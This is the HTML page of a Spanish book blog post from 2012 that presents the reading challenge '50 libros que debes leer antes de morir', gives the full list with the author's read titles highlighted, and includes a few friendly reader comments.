	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Reto: 50 libros que debes leer antes de morir
</h1>
<span class='date'>domingo, diciembre 30, 2012</span>
</div>
<div class='post-entry'>
<p><div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ1CRyp7A-QemZBiaG4o96L1iJAm3QpCRFaE1wz8R0EkQgGz3EeIu7s29b7Gn9kLQ1fHchEvYwTmIL0K400TVXkXdstx-GbWv2Gn0gFjY12qJ7T46SFoydm01Ij15QAX2XHGMPld1UHy4/s1600/50booksidie.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ1CRyp7A-QemZBiaG4o96L1iJAm3QpCRFaE1wz8R0EkQgGz3EeIu7s29b7Gn9kLQ1fHchEvYwTmIL0K400TVXkXdstx-GbWv2Gn0gFjY12qJ7T46SFoydm01Ij15QAX2XHGMPld1UHy4/s1600/50booksidie.jpg" /></a>Acabo de descubrir este desafío de <a href="http://beliterature.blogspot.com/2010/08/50-libros-que-leere-antes-de-morir-i.html">Be literature</a> que me ha parecido muy interesante.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
La verdad es que el reto plantea&nbsp; la posibilidad de leer muchos libros que jamás se me ocurriría leer directamente porque no son temas que me interesen, así que es una forma de ir leyendo un poco de todo, además, he descubierto que tengo el reto bastante avanzado pero tengo varios todavía en pendientes, como tengo tiempo hasta que me muera, que puede ser pronto o tarde, intentaré ir leyendo alguno de vez en cuando.</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Os animo a que os apuntéis también, porque es una buena experiencia. He modificado los títulos de algunos libros ya que en España no se han titulado como venía en la lista original, pero si queréis ver la original podéis hacerlo desde la web arriba mencionada.</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
A continuación, la lista de libros a leer, en color <b><span style="color: #351c75;">lila </span></b>he marcado los que ya he leído.<br />
<a name="more"></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<blockquote class="marco-rojo">
&#8226; <span style="color: #351c75;">El señor de los anillos. Trilogía de J.R.R. Tolkien</span><br />
&#8226; 1984, de George Orwell<br />
&#8226; Orgullo y Prejuicio, de Jane Austen<br />
&#8226; Las uvas de la ira, de John Steinbeck<br />
&#8226; <span style="color: #351c75;">Matar a un ruiseñor, de Harper Lee</span><br />
&#8226; Jane Eyre, de Charlotte Brönte<br />
&#8226; <span style="color: #351c75;">Cumbres borrascosas, de Emily Brönte</span><br />
&#8226; Un pasaje a la india, de E.M. Foster<br />
&#8226; <span style="color: #351c75;">El señor de las moscas, de William Goldwing</span><br />
&#8226; <span style="color: #351c75;">Hamlet, de William Shakespeare</span><br />
&#8226; Un recodo en el río, de V.S. Naipaul<br />
&#8226; <span style="color: #351c75;">El gran Gatsby, de E. Scott Fitzgerald</span><br />
&#8226; <span style="color: #351c75;">El guardián entre el centeno, de J.D. Salinger</span><br />
&#8226; La campana de cristal, de Sylvia Plath<br />
&#8226; Un mundo felíz, de Aldous Huxley<br />
&#8226; <span style="color: #351c75;"><span class="Apple-style-span">El diario de Ana Frank, de Ana Frank</span></span><br />
&#8226; <span style="color: #351c75;">Don Quijote, de Cervantes</span><br />
&#8226; <span style="color: #351c75;">La Biblia, de Varios</span><br />
&#8226; Los cuentos de Canterbury, de Geoffrey Chaucer<br />
&#8226; Ulysses, de James Joyce<br />
&#8226; El americano impasible, de Graham Greene<br />
&#8226; Birdsong, de Sebastian Faulks<br />
&#8226; Dinero, de Martin Amis<br />
&#8226; Harry Potter series, de J K Rowling (<span style="color: #351c75;"><span class="Apple-style-span">2</span></span>/7 completado)<br />
&#8226; Moby Dick, de Herman Melville <br />
&#8226; <span style="color: #351c75;">El viento entre los sauces, de Keneth Grahame</span><br />
&#8226; La trilogía de la materia oscura, de Philip Pullman (<span class="Apple-style-span" style="color: #c27ba0;"><span style="color: black;">0</span></span>/3 completado)<br />
&#8226; Anna Karenina, de Leo Tolstoi<br />
&#8226; <span style="color: #351c75;"><span class="Apple-style-span">Alicia en el país de las maravillas, de Lewis Carroll</span></span><br />
&#8226; Rebeca, de Daphne du Maurier<br />
&#8226; <span style="color: #351c75;">El curioso incidente del perro a medianoche, de Mark Haddon</span><br />
&#8226; En la carretera, de Jack Kerouac<br />
&#8226; El corazón de las tinieblas, de Joseph Conrad<br />
&#8226; El modo en el que vivimos ahora, de Anthony Trollope<br />
&#8226; El extranjero, de Albert Camus<br />
&#8226; El color púrpura, de Alice Walker<br />
&#8226; La vida de Pi, de Yann Martel<br />
&#8226; <span style="color: #351c75;">Frankestein, de Mary Shelley</span><br />
&#8226; <span style="color: #351c75;">La guerra de los mundos, de H.G. Wells</span><br />
&#8226; Hombres sin mujeres, de Hemingway<br />
&#8226; <span style="color: #351c75;">Los viajes de Gulliver, de Jonathan Swift</span><br />
&#8226; <span style="color: #351c75;">Cuento de navidad, de Charles Dickens</span><br />
&#8226; Huckleberry Finn, de Mark Twain<br />
&#8226; <span style="color: #351c75;">Robinson Crusoe, de Daniel Defoe</span><br />
&#8226; Alguien voló sobre el nido del cuco, de Ken Kesey<br />
&#8226; Catch 22, de Joseph Heller<br />
&#8226; <span style="color: #351c75;">El conde de Montecristo de Alejandro Dumas</span><br />
&#8226; <span class="Apple-style-span">Memorias de una Geisha, de Arthur Golden</span><br />
&#8226; <span style="color: #351c75;">La divina comedia, de Dante Allighieri</span><br />
&#8226; <span style="color: #351c75;"><span class="Apple-style-span">El retrato de Dorian Gray, de Oscar Wilde</span></span></blockquote>
<div style="text-align: justify;">
Hay muchos que he leído, como veis, pero aun me quedan otro buen montón. Así que tendré que irme animando.</div>
<span style="font-size: xx-small;"></span></p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html&title=Reto: 50 libros que debes leer antes de morir' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ1CRyp7A-QemZBiaG4o96L1iJAm3QpCRFaE1wz8R0EkQgGz3EeIu7s29b7Gn9kLQ1fHchEvYwTmIL0K400TVXkXdstx-GbWv2Gn0gFjY12qJ7T46SFoydm01Ij15QAX2XHGMPld1UHy4/s1600/50booksidie.jpg&description=Reto: 50 libros que debes leer antes de morir' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/retos%20literarios' rel='tag'>retos literarios</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/retos literarios?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
4
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3882950062940301627"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16934936100621318980" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html?showComment=1357175734210#c3882950062940301627">3 de enero de 2013 a las 2:15</a></span></div><p class="comment-content">Hola :)<br>La verdad que me parece un desafio muy bueno!! Ya que nos da la excusa perfecta de experimentar otro tipo de géneros literarios,no?? :)<br>Igual no creo que me sume porque ya me anoté en varios!! Si queres podes ver las entradas que subi con más retos por si te interesan! son muy divertidos!<br>Besitos y suerte con el reto :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3882950062940301627">Responder</a><span class="item-control blog-admin blog-admin pid-11808056"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/3882950062940301627">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3882950062940301627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3882950062940301627-ra" class="thread-chrome thread-expanded"><div></div><div id="c3882950062940301627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3882950062940301627">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3882950062940301627-ce"></div></li><li class="comment" id="c1614689563587201561"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html?showComment=1357209287107#c1614689563587201561">3 de enero de 2013 a las 11:34</a></span></div><p class="comment-content">No dudes que me pasaré. Lo bueno de este es que no tienes que completarlo este año, ya que deberías leerlos antes de morir...es lo único bueno, que no hay presión de tiempo.<br>Gracias por pasarte y comentar. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1614689563587201561">Responder</a><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/1614689563587201561">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1614689563587201561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1614689563587201561-ra" class="thread-chrome thread-expanded"><div></div><div id="c1614689563587201561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1614689563587201561">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1614689563587201561-ce"></div></li><li class="comment" id="c7714087767835828703"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-oqKeTpeMWR0/ZHDlG2nKcwI/AAAAAAAAANE/HtepiFHqUystV24mGom2G4j0yd3B0irVwCK4BGAYYCw/s35/PEACE.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10423954158209629620" rel="nofollow">Natalia G.P.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html?showComment=1380060159410#c7714087767835828703">25 de septiembre de 2013 a las 0:02</a></span></div><p class="comment-content">Yo me he leído algunos de esa lista, otros los tengo, pero pendientes de leer (Como &quot;Cumbres borrascosas&quot; que lo gané hace unos años en formato pdf y ahora que tengo Ebook por fin lo voy a poder añadir a mi lista ^^) En general, todos los que me he leído me han gustado, a excepción de la vida de Pi. Me lo leí en Inglés original, una amiga lo tenía que leer para la escuela oficial de idiomas y me lo prestó, fue hace unos meses. Y no me gustó nada, me agobió un montón para luego semejante final. Había gente por tumblr diciéndome, porque pregunté si merecía la pena el final, ya que me estaba aburriendo pero me daba cosa dejarlo en pro de algo mejor por pasar en la historia, me dijeron que sí que merecía la pena, otros que no... Y qué razón. No lo tiré por la ventana porque no era mío, pero vaya tela. Te lo digo para que escojas otros pendientes antes que ese y, (espera, que creo que ya lo has leído... xD) Si ese es uno de los libros que hay que leerse antes de morir... San pedro, quiero un pase en la sala VIP, que he tenido más paciencia que el Santo Job con el dichoso &quot;Best-seller&quot; ése<br><br>Pero del resto, tengo muy buena impresión, especialmente de &quot;Orgullo Y Prejuicio&quot; Me encanta ese libro. Lástima que la peli, para mi gusto, no le haga justicia (la de 2005 con Keira Knightley) Pero es sin duda, uno de mis libros favoritos<br><br>En fin, buena lista. Espero que consigas leerlos todos ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7714087767835828703">Responder</a><span class="item-control blog-admin blog-admin pid-1856320994"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/7714087767835828703">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7714087767835828703-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7714087767835828703-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6347310963868289351"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html?showComment=1380102021695#c6347310963868289351">25 de septiembre de 2013 a las 11:40</a></span></div><p class="comment-content">El de La vida de Pi aún no lo he leído...pero visto tu comentario no sé si me animaré. De todos modos hay muchos libros para leer antes que ese...la lista no la he hecho yo, yo pondría otros muchos que para mí sí habría que leer antes de morir... pero, oye, ya si eso otro año hago una lista...jajajaja. De todos modos, como este no hay que completarlo ya mismo (sólo antes de morirte) pues nada, a leer poco a poco.<br>A &quot;Orgullo y Prejuico&quot; le tengo ganas. A ver si me pongo en algún momento.<br>Ay, el ebook, cuanto partido le saco. Yo voy por el segundo. Se me murió el primer ebook no sabemos por qué y el segundo se lo ha agenciado mi chico...menos mal que siempre que lo hace acabo agarrando los libros pendientes de la estantería.<br>Un saludo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/6347310963868289351">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6347310963868289351-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6347310963868289351-ra" class="thread-chrome thread-expanded"><div></div><div id="c6347310963868289351-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6347310963868289351">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6347310963868289351-ce"></div></li></div><div id="c7714087767835828703-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7714087767835828703">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7714087767835828703-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5288347764972188973"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=5288347764972188973&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
